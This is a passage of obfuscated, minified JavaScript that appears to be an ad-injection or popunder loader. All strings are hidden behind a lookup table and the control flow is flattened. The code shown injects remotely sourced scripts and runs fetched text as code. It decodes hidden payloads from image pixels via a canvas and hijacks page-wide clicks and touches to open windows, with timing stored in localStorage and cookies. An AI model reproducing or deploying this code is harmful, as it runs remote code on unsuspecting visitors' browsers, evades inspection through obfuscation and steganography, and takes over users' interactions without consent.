e()[$.cf]();break;}}},r.fn=function(){try{for($._Bg=$.BD;$._Bg<$.Cg;$._Bg+=$.x){switch($._Bg){case $.CC:return m(u,$.Gc)+s<new e()[$.cf]()?(delete t[o],$.Bv):i;break;case $.x:var n=t[o][$.Hk]($.Ik),r=f(n,$.CC),u=r[$.BD],i=r[$.x];break;case $.BD:if(!t[o])return $.Bv;break;}}}catch(n){return $.Bv;}};break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:var i=$.DE,o=$.DF,c=$.DG,a=$.DH,d=$.Cg,s=$.DI;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ch=$.BD;$._Ch<$.CC;$._Ch+=$.x){switch($._Ch){case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(n){try{return n[$.Hk]($.aE)[$.CC][$.Hk]($.cr)[$.CB](-$.CC)[$.Bu]($.cr)[$.fI]();}catch(n){return $.Bv;}};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ed=$.BD;$._Ed<$.GB;$._Ed+=$.x){switch($._Ed){case $.GJ:function O(n){for($._BB=$.BD;$._BB<$.DD;$._BB+=$.x){switch($._BB){case $.Cg:r[$.Ha]=function(){($.BD,o.It)(),g();},r[$.aa]=function(){($.BD,o.It)();},r[$.i]=$.be+t+$.ce+a.a,(document[$.c]||document[$.bF])[$.Bt](r);break;case $.x:($.BD,o.Nt)(t);break;case $.CC:var r=document[$.A]($.ba);break;case $.BD:var t=n||b(a.S);break;}}}break;case $.CC:function p(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.Cg:function g(n){return($.BD,e.$n)()?null:(($.BD,s[$.Dv])($.dp),($.BD,e.Wn)(),j(n));}break;case $.x:var i=r($.CC),e=r($.Gc),o=r($.Gl),c=r($.x),a=r($.BD),u=r($.DD),d=p(r($.Jl)),s=r($.GJ),v=r($.Gm),l=r($.Gb),w=r($.GE),h=p(r($.Bz)),m=r($.GH),y=r($.GD),_=r($.Gd);break;case $.GH:($.BD,e.Yn)(),window[a.z]=g,window[a.R]=g,q(g,c.H),($.BD,l.Gn)(u.en,u.An),($.BD,l.Gn)(u.Sn,u.xn),($.BD,d[$.Cj])(),a.D&&a.O===y.tt&&function(){try{($.BD,o.Tt)()&&($.BD,o.Bt)(a.a),($.BD,i.cn)(),($.BD,i.in)(!$.BD)[$.cp](function(n){O(n);})[$.fa](function(){O();});}catch(n){return O();}}();break;case $.DD:function j(u){return a.O===y.tt&&($.BD,o.Tt)()&&($.BD,o.Bt)(a.e),($.BD,w.rn)()?(($.BD,i.un)(),window[c.G]=v.Ot,($.BD,i.in)()[$.cp](function(n){for($._EB=$.BD;$._EB<$.CC;$._EB+=$.x){switch($._EB){case $.x:($.BD,h[$.Cj])(a.O,u)[$.cp](function(){($.BD,_.dt)([a.e,a.a],($.BD,i.$)());});break;case $.BD:if(n&&a.O===y.tt){for($._Dz=$.BD;$._Dz<$.CC;$._Dz+=$.x){switch($._Dz){case $.x:return e[$.aF]($.It,$.Hf+n),e[$.aG](m.Nn,a.e),($.BD,o.Nt)(n),e[$.aa]=function(){for($._Du=$.BD;$._Du<$.CC;$._Du+=$.x){switch($._Du){case $.x:t[$.aa]=u,t[$.Bt](r),(document[$.c]||document[$.bF])[$.Bt](t),q(function(){void $.BD!==t&&(t[$.Ck][$.bl](t),($.BD,o.It)());});break;case $.BD:var n,t=document[$.A]($.ba),r=document[$.j](e[$.Di][$.CE](new RegExp($.gE,$.CI),(n=$.d+f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),window[n]=window[$.y],n)));break;}}},void e[$.aH]();break;case $.BD:var e=new window[$.aw]();break;}}}break;}}})):q(j,$.at);}break;case $.BD:$.Cs;break;}}},function(n,t,r){(function(i){!function(d,s){for($._FG=$.BD;$._FG<$.GJ;$._FG+=$.x){switch($._FG){case $.Cg:function o(t){return l(function(n){n(t);});}break;case $.x:function l(f,a){return(a=function r(e,u,i,o,c,n){for($._FE=$.BD;$._FE<$.DD;$._FE+=$.x){switch($._FE){case $.Cg:function t(t){return function(n){c&&(c=$.BD,r(v,t,n));};}break;case $.x:if(i&&v(d,i)|v(s,i))try{c=i[$.cp];}catch(n){u=$.BD,i=n;}break;case $.CC:if(v(d,c))try{c[$.CA](i,t($.x),u=t($.BD));}catch(n){u(n);}else for(a=function(r,n){return v(d,r=u?r:n)?l(function(n,t){w(this,n,t,i,r);}):f;},n=$.BD;n<o[$.Hc];)c=o[n++],v(d,e=c[u])?w(c.p,c.r,c.j,i,e):(u?c.r:c.j)(i);break;case $.BD:if(o=r.q,e!=v)return l(function(n,t){o[$.bg]($.$($.Jd,this,$.fq,n,$.Jb,t,$.x,e,$.BD,u));});break;}}}).q=[],f[$.CA](f=$.$($.cp,function(n,t){return a(n,t);},$.fa,function(n){return a($.BD,n);}),function(n){a(v,$.x,n);},function(n){a(v,$.BD,n);}),f;}break;case $.DD:(n[$.Bx]=l)[$.cz]=o,l[$.by]=function(r){return l(function(n,t){t(r);});},l[$.bz]=function(n){return l(function(r,e,u,i){i=[],u=n[$.Hc]||r(i),n[$.bJ](function(n,t){o(n)[$.cp](function(n){i[t]=n,--u||r(i);},e);});});},l[$.cA]=function(n){return l(function(t,r){n[$.bJ](function(n){o(n)[$.cp](t,r);});});};break;case $.CC:function w(n,t,r,e,u){i(function(){try{u=(e=u(e))&&v(s,e)|v(d,e)&&e[$.cp],v(d,u)?e==n?r(TypeError()):u[$.CA](e,t,r):t(e);}catch(n){r(n);}});}break;case $.BD:function v(n,t){return(typeof t)[$.BD]==n;}break;}}}($.Dk,$.gp);}[$.CA](t,r($.gq)[$.ak]));},function(n,o,c){(function(n){for($._Cm=$.BD;$._Cm<$.Cg;$._Cm+=$.x){switch($._Cm){case $.CC:o[$.Bf]=function(){return new i(e[$.CA](q,t,arguments),u);},o[$.Bg]=function(){return new i(e[$.CA](r,t,arguments),v);},o[$.Bi]=o[$.Bj]=function(n){n&&n[$.bE]();},i[$.CG][$.bD]=i[$.CG][$.cq]=function(){},i[$.CG][$.bE]=function(){this[$.bw][$.CA](t,this[$.bv]);},o[$.ah]=function(n,t){u(n[$.dC]),n[$.cs]=t;},o[$.ai]=function(n){u(n[$.dC]),n[$.cs]=-$.x;},o[$.aj]=o[$.bt]=function(n){for($._Ce=$.BD;$._Ce<$.Cg;$._Ce+=$.x){switch($._Ce){case $.CC:$.BD<=t&&(n[$.dC]=q(function(){n[$.fJ]&&n[$.fJ]();},t));break;case $.x:var t=n[$.cs];break;case $.BD:u(n[$.dC]);break;}}},c($.aJ),o[$.ak]=$.Ct!=typeof self&&self[$.ak]||void $.BD!==n&&n[$.ak]||this&&this[$.ak],o[$.al]=$.Ct!=typeof self&&self[$.al]||void $.BD!==n&&n[$.al]||this&&this[$.al];break;case $.x:function i(n,t){this[$.bv]=n,this[$.bw]=t;}break;case $.BD:var t=void $.BD!==n&&n||$.Ct!=typeof self&&self||window,e=Function[$.CG][$.Ch];break;}}}[$.CA](o,c($.gD)));},function(n,t,r){(function(n,m){!function(r,e){for($._Ff=$.BD;$._Ff<$.DD;$._Ff+=$.x){switch($._Ff){case $.Cg:function w(n){if(d)q(w,$.BD,n);else{for($._DA=$.BD;$._DA<$.CC;$._DA+=$.x){switch($._DA){case $.x:if(t){for($._Cz=$.BD;$._Cz<$.CC;$._Cz+=$.x){switch($._Cz){case $.x:try{!function(n){for($._CF=$.BD;$._CF<$.CC;$._CF+=$.x){switch($._CF){case $.x:switch(r[$.Hc]){case $.BD:t();break;case $.x:t(r[$.BD]);break;case $.CC:t(r[$.BD],r[$.x]);break;case $.Cg:t(r[$.BD],r[$.x],r[$.CC]);break;default:t[$.Ch](e,r);}break;case $.BD:var t=n[$.el],r=n[$.em];break;}}}(t);}finally{l(n),d=!$.x;}break;case $.BD:d=!$.BD;break;}}}break;case $.BD:var t=a[n];break;}}}}break;case $.x:if(!r[$.ak]){for($._Fe=$.BD;$._Fe<$.CC;$._Fe+=$.x){switch($._Fe){case $.x:v=v&&v[$.Bf]?v:r,$.cv===$.$()[$.Bw][$.CA](r[$.ea])?u=function(n){m[$.Ej](function(){w(n);});}:!function(){if(r[$.aA]&&!r[$.gF]){for($._Dv=$.BD;$._Dv<$.CC;$._Dv+=$.x){switch($._Dv){case $.x:return r[$.gb]=function(){n=!$.x;},r[$.aA]($.Bv,$.aq),r[$.gb]=t,n;break;case $.BD:var n=!$.BD,t=r[$.gb];break;}}}}()?r[$.Bk]?((t=new x())[$.gi][$.gb]=function(n){w(n[$.bm]);},u=function(n){t[$.gj][$.aA](n);}):s&&$.go in s[$.A]($.ba)?(i=s[$.bF],u=function(n){for($._Fb=$.BD;$._Fb<$.CC;$._Fb+=$.x){switch($._Fb){case $.x:t[$.go]=function(){w(n),t[$.go]=null,i[$.bl](t),t=null;},i[$.Bt](t);break;case $.BD:var t=s[$.A]($.ba);break;}}}):u=function(n){q(w,$.BD,n);}:(o=$.gr+f[$.Bn]()+$.gt,n=function(n){n[$.gs]===r&&$.gu==typeof n[$.bm]&&$.BD===n[$.bm][$.ap](o)&&w(+n[$.bm][$.CB](o[$.Hc]));},r[$.B]?r[$.B]($.HJ,n,!$.x):r[$.ga]($.gb,n),u=function(n){r[$.aA](o+n,$.aq);}),v[$.ak]=function(n){for($._Cw=$.BD;$._Cw<$.DD;$._Cw+=$.x){switch($._Cw){case $.Cg:return a[c]=e,u(c),c++;break;case $.x:for(var t=new h(arguments[$.Hc]-$.x),r=$.BD;r<t[$.Hc];r++)t[r]=arguments[r+$.x];break;case $.CC:var e=$.$($.el,n,$.em,t);break;case $.BD:$.Fv!=typeof n&&(n=new Function($.Bv+n));break;}}},v[$.al]=l;break;case $.BD:var u,i,t,o,n,c=$.x,a=$.$(),d=!$.x,s=r[$.y],v=Object[$.dg]&&Object[$.dg](r);break;}}}break;case $.CC:function l(n){delete a[n];}break;case $.BD:$.Cs;break;}}}($.Ct==typeof self?void $.BD===n?this:n:self);}[$.CA](t,r($.gD),r($.gv)));},function(n,t){for($._Cy=$.BD;$._Cy<$.GD;$._Cy+=$.x){switch($._Cy){case $.GE:function y(){}break;case $.DD:!function(){for($._BF=$.BD;$._BF<$.CC;$._BF+=$.x){switch($._BF){case $.x:try{e=$.Fv==typeof u?u:c;}catch(n){e=c;}break;case $.BD:try{r=$.Fv==typeof q?q:o;}catch(n){r=o;}break;}}}();break;case $.GB:function w(){if(!s){for($._Cr=$.BD;$._Cr<$.DD;$._Cr+=$.x){switch($._Cr){case $.Cg:a=null,s=!$.x,function(t){for($._Cf=$.BD;$._Cf<$.Cg;$._Cf+=$.x){switch($._Cf){case $.CC:try{e(t);}catch(n){try{return e[$.CA](null,t);}catch(n){return e[$.CA](this,t);}}break;case $.x:if((e===c||!e)&&u)return(e=u)(t);break;case $.BD:if(e===u)return u(t);break;}}}(n);break;case $.x:s=!$.BD;break;case $.CC:for(var t=d[$.Hc];t;){for($._CI=$.BD;$._CI<$.CC;$._CI+=$.x){switch($._CI){case $.x:v=-$.x,t=d[$.Hc];break;case $.BD:for(a=d,d=[];++v<t;)a&&a[v][$.Hg]();break;}}}break;case $.BD:var n=f(l);break;}}}}break;case $.Cg:function f(t){for($._By=$.BD;$._By<$.Cg;$._By+=$.x){switch($._By){case $.CC:try{return r(t,$.BD);}catch(n){try{return r[$.CA](null,t,$.BD);}catch(n){return r[$.CA](this,t,$.BD);}}break;case $.x:if((r===o||!r)&&q)return(r=q)(t,$.BD);break;case $.BD:if(r===q)return q(t,$.BD);break;}}}break;case $.Gb:function m(n,t){this[$.af]=n,this[$.ag]=t;}break;case $.GJ:var a,d=[],s=!$.x,v=-$.x;break;case $.CC:function c(){throw new Error($.Hm);}break;case $.x:function o(){throw new Error($.Hl);}break;case $.Gc:i[$.Ej]=function(n){for($._CD=$.BD;$._CD<$.Cg;$._CD+=$.x){switch($._CD){case $.CC:d[$.bg](new m(n,t)),$.x!==d[$.Hc]||s||f(w);break;case $.x:if($.x<arguments[$.Hc])for(var r=$.x;r<arguments[$.Hc];r++)t[r-$.x]=arguments[r];break;case $.BD:var t=new h(arguments[$.Hc]-$.x);break;}}},m[$.CG][$.Hg]=function(){this[$.af][$.Ch](null,this[$.ag]);},i[$.Ek]=$.El,i[$.El]=!$.BD,i[$.Em]=$.$(),i[$.En]=[],i[$.Eo]=$.Bv,i[$.Ep]=$.$(),i.on=y,i[$.Eq]=y,i[$.Er]=y,i[$.Es]=y,i[$.Et]=y,i[$.Eu]=y,i[$.Ev]=y,i[$.Ew]=y,i[$.Ex]=y,i[$.Ey]=function(n){return[];},i[$.Ez]=function(n){throw new Error($.bb);},i[$.FA]=function(){return $.aE;},i[$.FB]=function(n){throw new Error($.bc);},i[$.FC]=function(){return $.BD;};break;case $.GH:function l(){s&&a&&(s=!$.x,a[$.Hc]?d=a[$.bo](d):v=-$.x,d[$.Hc]&&w());}break;case $.BD:var r,e,i=n[$.Bx]=$.$();break;}}},function(n,t,r){for($._Dy=$.BD;$._Dy<$.DD;$._Dy+=$.x){switch($._Dy){case $.Cg:function d(n,t){try{for($._Bf=$.BD;$._Bf<$.CC;$._Bf+=$.x){switch($._Bf){case $.x:return n[$.ap](r)+o;break;case $.BD:var r=n[$.bf](function(n){return-$.x<n[$.ap](t);})[$.dk]();break;}}}catch(n){return $.BD;}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.qn=function(n){for($._i=$.BD;$._i<$.CC;$._i+=$.x){switch($._i){case $.x:return $.x;break;case $.BD:{for($._g=$.BD;$._g<$.CC;$._g+=$.x){switch($._g){case $.x:if(i[$.Je](n))return $.CC;break;case $.BD:if(u[$.Je](n))return $.Cg;break;}}}break;}}},t.Pn=function(n){return d(c,n);},t.En=function(n){return d(f,n[$.ch]());},t.Tn=function(n){return d(a,n);},t.Mn=function(n){return n[$.Hk]($.aE)[$.CB]($.x)[$.bf](function(n){return n;})[$.dk]()[$.Hk]($.cr)[$.CB](-$.CC)[$.Bu]($.cr)[$.fI]()[$.Hk]($.Bv)[$.cl](function(n,t){return n+($.BD,e[$.Dt])(t);},$.BD)%$.GH+$.x;};break;case $.CC:var e=r($.Cg),u=new j($.Gn,$.CD),i=new j($.Go,$.CD),o=$.CC,c=[[$.FD],[$.FE,$.FF,$.FG],[$.FH,$.FI],[$.FJ,$.Fa,$.Fb],[$.Fc,$.Fd]],f=[[$.Fe],[-$.Fw],[-$.Fx],[-$.Fy,-$.Fz],[$.Ff,$.FG,-$.Fe,-$.GA]],a=[[$.Fg],[$.Fh],[$.Fi],[$.Fj],[$.Fk]];break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._o=$.BD;$._o<$.GH;$._o+=$.x){switch($._o){case $.GJ:f[$.Fm]=($.BD,i.Xn)(o.C,d),a[$.Fm]=o.I,window[$.B]($.HJ,($.BD,i.Ln)(f,e.Sn,u.Z)),window[$.B]($.HJ,($.BD,i.Ln)(a,e.Sn,$.x));break;case $.CC:var e=r($.DD),u=r($.x),i=r($.Gb),o=r($.BD),c=t.nn=$.$(),f=t[$.Hb]=$.$(),a=t[$.Fl]=$.$();break;case $.Cg:c[$.Fm]=o.N,window[$.B]($.HJ,($.BD,i.Ln)(c,e.Sn,$.x));break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Fl]=t[$.Hb]=t.nn=void $.BD;break;case $.DD:var d=c[$.Hc]*u.Z;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Dw=$.BD;$._Dw<$.GH;$._Dw+=$.x){switch($._Dw){case $.GJ:function m(){for($._Bd=$.BD;$._Bd<$.CC;$._Bd+=$.x){switch($._Bd){case $.x:s=!$.BD;break;case $.BD:try{w[$.k](function(n){window[$.C](n,d,!$.BD),window[$.C](n,d,!$.x);}),a&&document[$.bF][$.bl](a),d=void $.BD;}catch(n){}break;}}}break;case $.CC:var e,u=r($.Gp),i=r($.Gq),o=(e=i)&&e[$.Cd]?e:$.$($.Cj,e),c=r($.BD),f=r($.Gr);break;case $.Cg:var a=void $.BD,d=void $.BD,s=!$.x,v=!$.x,l=b(c.S),w=[$.Dn,$.Do,$.Dp,$.Dq,$.Dr];break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.Bt=function(r){for($._Dq=$.BD;$._Dq<$.CC;$._Dq+=$.x){switch($._Dq){case $.x:v=r===c.e,(a=document[$.A]($.Js))[$.l][$.do]=$.dv,d=function(n){if(!s){for($._Di=$.BD;$._Di<$.Cg;$._Di+=$.x){switch($._Di){case $.CC:t&&r===c.a?($.BD,u[$.Fo])(r):t&&r===c.e&&q(function(){t[$.gC]||($.BD,u[$.Fo])(r);},$.JA);break;case $.x:var t=($.BD,o[$.Cj])($.Hf+l+$.fb+r+$.ff);break;case $.BD:n[$.ds](),n[$.dt](),m();break;}}}},h(window,d),h(a,d),document[$.bF][$.Bt](a),s=!$.x;break;case $.BD:if(!($.BD,u[$.Fn])(r)||v)return;break;}}},t.It=m,t.Tt=function(){return void $.BD===d;},t.Nt=function(n){l=n;};break;case $.DD:function h(n,t){for($._Do=$.BD;$._Do<$.CC;$._Do+=$.x){switch($._Do){case $.x:n[$.B]?(f[$.Ho]||(f[$.Hn]&&!f[$.Fq]?n[$.B]($.Dn,t,!$.BD):!f[$.Fs]&&!f[$.Fr]||f[$.Fq]?(n[$.B]($.Do,t,!$.BD),n[$.B]($.Dp,t,!$.BD)):n[$.B]($.Do,t,!$.BD)),r?f[$.Ho]?n[$.B]($.Dq,t,!$.BD):n[$.B]($.Dr,t,!$.BD):f[$.Ho]&&n[$.B]($.Do,t,!$.BD)):document[$.ga]&&n[$.ga]($.HD,t);break;case $.BD:var r=!f[$.Ft]&&f[$.Hn]<$.cu;break;}}}break;case $.BD:$.Cs;break;}}},function(n,r,u){for($._Ez=$.BD;$._Ez<$.Gb;$._Ez+=$.x){switch($._Ez){case $.GB:window[c]||(window[c]=$.$());break;case $.Cg:r.Ct=function(){for($._Bi=$.BD;$._Bi<$.GJ;$._Bi+=$.x){switch($._Bi){case $.Cg:if(o&&c)return!$.BD;break;case $.x:if(r+v<new e()[$.cf]())return _(new e()[$.cf](),$.BD,$.BD),$.BD<d.v;break;case $.DD:return!$.x;break;case $.CC:var o=i<d.v,c=u+l<new e()[$.cf]();break;case $.BD:var n=y(),t=f(n,$.Cg),r=t[$.BD],u=t[$.x],i=t[$.CC];break;}}},r.zt=function(){for($._m=$.BD;$._m<$.CC;$._m+=$.x){switch($._m){case $.x:_(r,new e()[$.cf](),u+$.x);break;case $.BD:var n=y(),t=f(n,$.Cg),r=t[$.BD],u=t[$.CC];break;}}},r[$.Fn]=function(n){for($._BH=$.BD;$._BH<$.CC;$._BH+=$.x){switch($._BH){case $.x:return!$.BD;break;case $.BD:try{for($._z=$.BD;$._z<$.CC;$._z+=$.x){switch($._z){case $.x:if(u)return new e()[$.cf]()>m(u,$.Gc);break;case $.BD:var r=$.Bv+o+n,u=w[r]||t[r];break;}}}catch(n){}break;}}},r[$.Fo]=function(n){for($._t=$.BD;$._t<$.DD;$._t+=$.x){switch($._t){case $.Cg:try{w[u]=r;}catch(n){}break;case $.x:window[c][n]=!$.BD;break;case $.CC:try{t[u]=r;}catch(n){}break;case $.BD:var r=new e()[$.cf]()+$.DI,u=$.Bv+o+n;break;}}};break;case $.GJ:function y(){for($._u=$.BD;$._u<$.GJ;$._u+=$.x){switch($._u){case $.Cg:var r=n[$.Hk](a.X),u=f(r,$.Cg),i=u[$.BD],o=u[$.x],c=u[$.CC];break;case $.x:try{n=t[s]||$.Bv;}catch(n){}break;case $.DD:return[m(i,$.Gc)||new e()[$.cf](),m(c,$.Gc)||$.BD,m(o,$.Gc)||$.BD];break;case $.CC:try{n||(n=w[s]||$.Bv);}catch(n){}break;case $.BD:var n=void $.BD;break;}}}break;case $.CC:var f=function(n,t){for($._Et=$.BD;$._Et<$.Cg;$._Et+=$.x){switch($._Et){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._Eo=$.BD;$._Eo<$.Cg;$._Eo+=$.x){switch($._Eo){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:function _(n,r,e){for($._n=$.BD;$._n<$.Cg;$._n+=$.x){switch($._n){case $.CC:try{w[s]=u;}catch(n){}break;case $.x:try{t[s]=u;}catch(n){}break;case $.BD:var u=[n,e,r][$.Bu](a.X);break;}}}break;case $.DD:var i=u($.Gs),a=u($.x),d=u($.BD),o=$.DJ,s=$.Fp+d.e+$.az,c=$.Da,v=d.w*i.Rt,l=d.h*i.Dt;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._H=$.BD;$._H<$.Cg;$._H+=$.x){switch($._H){case $.CC:t.Dt=$.JA,t.Rt=$.JB;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(t,r,e){for($._y=$.BD;$._y<$.DD;$._y+=$.x){switch($._y){case $.Cg:r[$.Fq]=c||f,r[$.Fr]=new RegExp($.Id,$.Bv)[$.Je](u),r[$.Fs]=new RegExp($.Ie,$.If)[$.Je](u),r[$.Ft]=new RegExp($.Jk,$.CD)[$.Je](u)&&new RegExp($.bu,$.CD)[$.Je](u);break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD));break;case $.CC:var u=n[$.Gt],i=u[$.Hh](new RegExp($.aB,$.Bv))||[],o=u[$.Hh](new RegExp($.aC,$.Bv))||[],c=(r[$.Hn]=m(i[$.x],$.Gc)||m(o[$.x],$.Gc),r[$.Ho]=new RegExp($.am,$.Bv)[$.Je](u)),f=r[$.Hd]=new RegExp($.Gn,$.CD)[$.Je](u);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ef=$.BD;$._Ef<$.GJ;$._Ef+=$.x){switch($._Ef){case $.Cg:function i(n){for($._Ec=$.BD;$._Ec<$.CC;$._Ec+=$.x){switch($._Ec){case $.x:i!==l&&i!==w||(t===h?(d[$.dE]=m,d[$.ec]=v.O,d[$.dI]=v.e,d[$.ed]=v.a):t!==_||!o||f&&!a||(d[$.dE]=b,d[$.dG]=o,($.BD,s.Ot)(r,c,u,e)[$.cp](function(n){for($._Dj=$.BD;$._Dj<$.CC;$._Dj+=$.x){switch($._Dj){case $.x:t[$.dE]=g,t[$.dD]=r,t[$.dG]=o,t[$.bm]=n,j(i,t);break;case $.BD:var t=$.$();break;}}})[$.fa](function(n){for($._EG=$.BD;$._EG<$.CC;$._EG+=$.x){switch($._EG){case $.x:t[$.dE]=p,t[$.dD]=r,t[$.dG]=o,t[$.dJ]=n&&n[$.HJ],j(i,t);break;case $.BD:var t=$.$();break;}}})),d[$.dE]&&j(i,d));break;case $.BD:var r=n&&n[$.bm]&&n[$.bm][$.dD],t=n&&n[$.bm]&&n[$.bm][$.dE],e=n&&n[$.bm]&&n[$.bm][$.c],u=n&&n[$.bm]&&n[$.bm][$.dF],i=n&&n[$.bm]&&n[$.bm][$.aD],o=n&&n[$.bm]&&n[$.bm][$.dG],c=n&&n[$.bm]&&n[$.bm][$.dH],f=n&&n[$.bm]&&n[$.bm][$.dI],a=f===v.e||f===v.a,d=$.$();break;}}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(){for($._BG=$.BD;$._BG<$.CC;$._BG+=$.x){switch($._BG){case $.x:window[$.B]($.HJ,i);break;case $.BD:try{(e=new y(l))[$.B]($.HJ,i),(u=new y(w))[$.B]($.HJ,i);}catch(n){}break;}}};break;case $.DD:function j(n,t){for($._s=$.BD;$._s<$.CC;$._s+=$.x){switch($._s){case $.x:window[$.aA](t,$.aq);break;case $.BD:switch(t[$.aD]=n){case w:u[$.aA](t);break;case l:default:e[$.aA](t);}break;}}}break;case $.CC:var s=r($.Gm),v=r($.BD),l=$.Db,w=$.Dc,h=$.Dd,m=$.De,_=$.Df,b=$.Dg,p=$.Dh,g=$.Di,e=void $.BD,u=void $.BD;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._FD=$.BD;$._FD<$.GB;$._FD+=$.x){switch($._FD){case $.GJ:function A(n){return z(b(n)[$.Hk]($.Bv)[$.bJ](function(n){return $.dz+($.Hx+n[$.cE]($.BD)[$.Bw]($.GF))[$.CB](-$.CC);})[$.Bu]($.Bv));}break;case $.CC:var j=$.Fv==typeof Symbol&&$.ax==typeof Symbol[$.an]?function(n){return typeof n;}:function(n){return n&&$.Fv==typeof Symbol&&n[$.fr]===Symbol&&n!==Symbol[$.CG]?$.ax:typeof n;};break;case $.Cg:t.kt=function(n,o){return new v[$.Cj](function(e,u){for($._El=$.BD;$._El<$.CC;$._El+=$.x){switch($._El){case $.x:i[$.dA]=n,i[$.dh]=O.Ht,i[$.dE]=O.Lt,i[$.di]=O.Gt,document[$.Co][$.dq](i,document[$.Co][$.Cf]),i[$.aa]=function(){for($._Eg=$.BD;$._Eg<$.CC;$._Eg+=$.x){switch($._Eg){case $.x:var t,r;break;case $.BD:try{for($._EH=$.BD;$._EH<$.CC;$._EH+=$.x){switch($._EH){case $.x:i[$.Ck][$.bl](i),o===S.zn?e(x(n)):e(A(n));break;case $.BD:var n=(t=i[$.dA],((r=h[$.CG][$.CB][$.CA](document[$.fs])[$.bf](function(n){return n[$.dA]===t;})[$.bs]()[$.gI])[$.BD][$.gJ][$.fx]($.gc)?r[$.BD][$.l][$.gf]:r[$.CC][$.l][$.gf])[$.CB]($.x,-$.x));break;}}}catch(n){u();}break;}}},i[$.Ha]=function(){i[$.Ck][$.bl](i),u();};break;case $.BD:var i=document[$.A](O.Ft);break;}}});},t.xt=function(t,w){return new v[$.Cj](function(v,n){for($._FB=$.BD;$._FB<$.CC;$._FB+=$.x){switch($._FB){case $.x:l[$.di]=$.dn,l[$.i]=t,l[$.aa]=function(){for($._Ev=$.BD;$._Ev<$.GB;$._Ev+=$.x){switch($._Ev){case $.GJ:var d=c(i[$.Bu]($.Bv)[$.fe]($.BD,u)),s=w===S.zn?x(d):A(d);break;case $.CC:var t=n[$.eu]($.ey);break;case $.Cg:t[$.eg](l,$.BD,$.BD);break;case $.x:n[$.q]=l[$.q],n[$.r]=l[$.r];break;case $.GH:return v(s);break;case $.DD:for(var r=t[$.ev]($.BD,$.BD,l[$.q],l[$.r]),e=r[$.bm],u=e[$.CB]($.BD,$.Gd)[$.bf](function(n,t){return(t+$.x)%$.DD;})[$.au]()[$.cl](function(n,t,r){return n+t*f[$.fc]($.gH,r);},$.BD),i=[],o=$.Gd;o<e[$.Hc];o++)if((o+$.x)%$.DD){for($._Eq=$.BD;$._Eq<$.CC;$._Eq+=$.x){switch($._Eq){case $.x:(w===S.zn||$.Jl<=a)&&i[$.bg](k[$.n](a));break;case $.BD:var a=e[o];break;}}}break;case $.BD:var n=document[$.A]($.ex);break;}}},l[$.Ha]=function(){return n();};break;case $.BD:var l=new Image();break;}}});},t.qt=function(u,i){for($._Ei=$.BD;$._Ei<$.CC;$._Ei+=$.x){switch($._Ei){case $.x:return new v[$.Cj](function(t,r){for($._Eb=$.BD;$._Eb<$.CC;$._Eb+=$.x){switch($._Eb){case $.x:if(e[$.aF](a,u),e[$.dH]=f,e[$.de]=!$.BD,e[$.aG](S.Bn,c(o(i))),e[$.aa]=function(){for($._DF=$.BD;$._DF<$.CC;$._DF+=$.x){switch($._DF){case $.x:n[$.cj]=e[$.cj],n[$.Di]=f===S.Cn?g[$.fh](e[$.Di]):e[$.Di],$.BD<=[$.bn,$.en][$.ap](e[$.cj])?t(n):r(new Error($.fB+e[$.cj]+$.dr+e[$.fi]+$.fm+i));break;case $.BD:var n=$.$();break;}}},e[$.Ha]=function(){r(new Error($.fB+e[$.cj]+$.dr+e[$.fi]+$.fm+i));},a===S.Dn){for($._EI=$.BD;$._EI<$.CC;$._EI+=$.x){switch($._EI){case $.x:e[$.aG](S.vn,S.In),e[$.aH](n);break;case $.BD:var n=$.eb===(void $.BD===d?$.Ct:j(d))?g[$.fh](d):d;break;}}}else e[$.aH]();break;case $.BD:var e=new window[$.aw]();break;}}});break;case $.BD:var f=$.CC<arguments[$.Hc]&&void $.BD!==arguments[$.CC]?arguments[$.CC]:S.Cn,a=$.Cg<arguments[$.Hc]&&void $.BD!==arguments[$.Cg]?arguments[$.Cg]:S.Rn,d=$.DD<arguments[$.Hc]&&void $.BD!==arguments[$.DD]?arguments[$.DD]:$.$();break;}}},t.Pt=function(t,m){for($._Ek=$.BD;$._Ek<$.CC;$._Ek+=$.x){switch($._Ek){case $.x:return new v[$.Cj](function(f,a){for($._Eh=$.BD;$._Eh<$.Cg;$._Eh+=$.x){switch($._Eh){case $.CC:window[$.B]($.HJ,n),s[$.i]=t,(document[$.c]||document[$.bF])[$.Bt](s),w=q(h,O.Xt),l=q(h,O.Ut);break;case $.x:function n(n){for($._Ee=$.BD;$._Ee<$.CC;$._Ee+=$.x){switch($._Ee){case $.x:if(t===d)if(u(w),null===n[$.bm][t]){for($._DG=$.BD;$._DG<$.CC;$._DG+=$.x){switch($._DG){case $.x:r[t]=$.$($.fk,$.fn,$.dD,c(o(m)),$.dF,_,$.c,$.eb===(void 